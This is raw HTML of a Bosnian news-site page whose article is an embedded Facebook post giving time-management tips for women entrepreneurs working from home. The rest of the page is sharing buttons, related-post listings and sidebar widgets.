                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Savjeti+za+poduzetnice%3A+Kako+upravljati+vremenom%3F http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n.png" data-caption=""><img width="640" height="537" class="entry-thumb td-modal-image" src="http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n-640x537.png" srcset="http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n-640x537.png 640w, http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n-300x251.png 300w, http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n-768x644.png 768w, http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n-501x420.png 501w, http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n-681x571.png 681w, http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n.png 940w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="92469277_3177148048976360_4400892717211582464_n"/></a></div>
        <!-- content -->
<figure class="wp-block-embed-facebook wp-block-embed is-type-rich is-provider-facebook"><div class="wp-block-embed__wrapper">
<div id="fb-root"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="1" defer="1" crossorigin="anonymous" src="https://connect.facebook.net/de_DE/sdk.js#xfbml=1&amp;version=v6.0"></script><div class="fb-post" data-href="https://www.facebook.com/NahlinaPoslovnaZajednica/posts/3172764456081386" data-width="640"><blockquote cite="https://www.facebook.com/NahlinaPoslovnaZajednica/posts/3172764456081386" class="fb-xfbml-parse-ignore"><p>?Savjeti za poduzetnice: Kako upravljati vremenom? ⏱Prilagođavanje na rad od kuće ?? može biti teško, posebno za one&#8230;</p>Gepostet von <a href="https://www.facebook.com/NahlinaPoslovnaZajednica/">Nahlina poslovna zajednica</a> am&nbsp;<a href="https://www.facebook.com/NahlinaPoslovnaZajednica/posts/3172764456081386">Dienstag, 7. April 2020</a></blockquote></div>
</div></figure>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="http://dobardan.ba/tag/nahla-poslovna-zajednica/">Nahla poslovna zajednica</a></li><li><a href="http://dobardan.ba/tag/savjeti-za-posao/">savjeti za posao</a></li><li><a href="http://dobardan.ba/tag/upravljanje-vremenom/">upravljanje vremenom</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2Fsavjeti-za-poduzetnice-kako-upravljati-vremenom%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Savjeti+za+poduzetnice%3A+Kako+upravljati+vremenom%3F&url=http%3A%2F%2Fdobardan.ba%2Fsavjeti-za-poduzetnice-kako-upravljati-vremenom%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/&amp;media=http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n.png&description=Savjeti+za+poduzetnice%3A+Kako+upravljati+vremenom%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Savjeti+za+poduzetnice%3A+Kako+upravljati+vremenom%3F %0A%0A http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/&title=Savjeti+za+poduzetnice%3A+Kako+upravljati+vremenom%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Savjeti+za+poduzetnice%3A+Kako+upravljati+vremenom%3F http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodni članak</span><a href="http://dobardan.ba/uzivajte-virtualno-u-ljepotama-bosne-i-hercegovine/">Uživajte virtualno u ljepotama Bosne i Hercegovine</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naredni članak</span><a href="http://dobardan.ba/mentoring-za-rast-mirnela-pasic-i-sherbeba/">Mentoring za rast: Mirnela Pašić i SherbeBa</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://dobardan.ba/author/dobardan-2/">dobardan</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="dobardan"></span><meta itemprop="datePublished" content="2020-04-11T18:06:20+00:00"><meta itemprop="dateModified" content="2020-04-11T18:07:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png"></span><meta itemprop="name" content="Dobar dan"></span><meta itemprop="headline " content="Savjeti za poduzetnice: Kako upravljati vremenom?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n.png"><meta itemprop="width" content="940"><meta itemprop="height" content="788"></span>        </footer>

    </article> <!-- /.post -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_0e9 = new tdBlock();
block_tdi_3_0e9.id = "tdi_3_0e9";
block_tdi_3_0e9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_0e9","td_column_number":3,"live_filter_cur_post_id":12052,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_0e9","tdc_css_class_style":"tdi_3_0e9_rand_style"}';
block_tdi_3_0e9.td_column_number = "3";
block_tdi_3_0e9.block_type = "td_block_related_posts";
block_tdi_3_0e9.post_count = "3";
block_tdi_3_0e9.found_posts = "317";
block_tdi_3_0e9.header_color = "";
block_tdi_3_0e9.ajax_pagination_infinite_stop = "";
block_tdi_3_0e9.max_num_pages = "106";
tdBlocksArray.push(block_tdi_3_0e9);
</script><div class="td_block_wrap td_block_related_posts tdi_3_0e9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_0e9" ><h4 class="td-related-title"><a id="tdi_4_667" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_0e9" href="#">POVEZANI ČLANCI</a><a id="tdi_5_005" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_0e9" href="#">VIŠE OD AUTORA</a></h4><div id=tdi_3_0e9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/dani-poduzetnistva-zena-2025-uspjesno-odrzani-velika-posjecenost-i-jasna-poruka-zenama-trebaju-znanje-podrska-i-prilike/" rel="bookmark" class="td-image-wrap" title="Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/dani-poduzetnistva-zena-2025-uspjesno-odrzani-velika-posjecenost-i-jasna-poruka-zenama-trebaju-znanje-podrska-i-prilike/" rel="bookmark" title="Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike">Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/poziv-malim-obrtnicima-na-ideathon-odrziv-suvenir-vise-od-poklona/" rel="bookmark" class="td-image-wrap" title="Poziv malim obrtnicima na Ideathon „Održiv suvenir – više od poklona“"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Poziv malim obrtnicima na Ideathon „Održiv suvenir – više od poklona“" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/poziv-malim-obrtnicima-na-ideathon-odrziv-suvenir-vise-od-poklona/" rel="bookmark" title="Poziv malim obrtnicima na Ideathon „Održiv suvenir – više od poklona“">Poziv malim obrtnicima na Ideathon „Održiv suvenir – više od poklona“</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_0e9" data-td_block_id="tdi_3_0e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_0e9" data-td_block_id="tdi_3_0e9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget dobar-widget"><a href="https://www.paragraf.ba/isprobajte-besplatno-pravnu-bazu.php" aria-label="Paragraf Lex post"><img decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Paragraf-Lex-post.jpeg" alt=""  width="300" height="300"   /></a></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_6_889 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_889" ><script>var block_tdi_6_889 = new tdBlock();
block_tdi_6_889.id = "tdi_6_889";
block_tdi_6_889.atts = '{"custom_title":"Nedavne objave","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6_889","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_6_889","tdc_css_class_style":"tdi_6_889_rand_style"}';
block_tdi_6_889.td_column_number = "1";
block_tdi_6_889.block_type = "td_block_7";
block_tdi_6_889.post_count = "5";
block_tdi_6_889.found_posts = "2480";
block_tdi_6_889.header_color = "#";
block_tdi_6_889.ajax_pagination_infinite_stop = "";
block_tdi_6_889.max_num_pages = "496";
tdBlocksArray.push(block_tdi_6_889);
</script><h4 class="block-title"><span class="td-pulldown-size">Nedavne objave</span></h4><div id=tdi_6_889 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" class="td-image-wrap" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji">Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:37:41+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" class="td-image-wrap" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg 100w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-300x225.jpeg 300w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1024x768.jpeg 1024w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-768x576.jpeg 768w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1536x1152.jpeg 1536w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-560x420.jpeg 560w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-80x60.jpeg 80w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-180x135.jpeg 180w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-238x178.jpeg 238w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-265x198.jpeg 265w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-640x480.jpeg 640w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-681x511.jpeg 681w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH">Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:25:35+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget dobar-widget"><a href="https://coachingskola.com/coaching-plus-skola/" aria-label="coaching-plus-skola-poduzetnica.ba"><img decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/coaching-plus-skola-poduzetnica.ba_.png" alt=""  width="300" height="300"   /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
